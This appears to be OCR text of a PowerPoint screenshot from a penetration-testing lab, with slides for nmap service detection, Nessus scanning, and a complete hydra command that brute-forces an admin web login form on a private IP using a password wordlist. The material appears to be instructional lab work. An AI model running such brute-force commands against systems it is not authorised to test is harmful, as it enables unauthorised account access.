 Drawing Tools
Video - Microsoft PowerPoint
Home Insert Design Animations Slide Show Review View Format
Cut
Copy
Paste
Format Painter
Clipboard
New Slide
Layout
Reset
Delete
Slides
Calibri (Body) 32
B I U abc S AV Aa A
Font
Text Direction
Align Text
Convert to SmartArt
Paragraph
Arrange
Quick Styles
Shape Fill
Shape Outline
Shape Effects
Drawing
Find
Replace
Select
Editing
Slides Outline
8
Operating System details
• CMD: nmap -sV 192.168.1.44
9
Find password using hydra tool
• CMD: hydra -l super@admin.com -P
/usr/share/john/password.lst 192.168.1.44
http-post-form
"/Account/Login?returnurl=%2F:Email=^USER
^&Password=^PASS^&Sign In=Sign In:The
Password field is required." -f -s 4095
10
Nessus scan
• open kali pase
11
12
Nessus scan
• open kali pase
Click to add notes
Slide 10 of 14 "Office Theme" English (India) 83%